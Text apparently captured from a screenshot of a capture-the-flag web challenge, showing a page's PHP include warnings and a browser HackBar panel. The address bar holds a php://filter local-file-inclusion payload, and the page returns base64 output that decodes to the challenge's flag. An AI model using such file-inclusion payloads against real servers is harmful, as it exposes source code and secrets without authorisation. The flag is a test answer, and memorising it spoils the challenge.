 Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
Warning: include(): unable to locate filter "index" in /var/www/html/index.php on line 37
Warning: include(): Unable to create filter (index) in /var/www/html/index.php on line 37
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7ZGM1MGVkNDItMGUyZS00Mjg2LTkyMDItMDVmZjk1NGE5Zjg2fQo/
Pgo=
WOOFERS MEOWERS
网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
e16-d3a9be6c36b3.node5.buuoj.cn:81/index.php?category=php://filter/convert.base64-encode/index/resource=flag
MODIFY HEADER
Name Value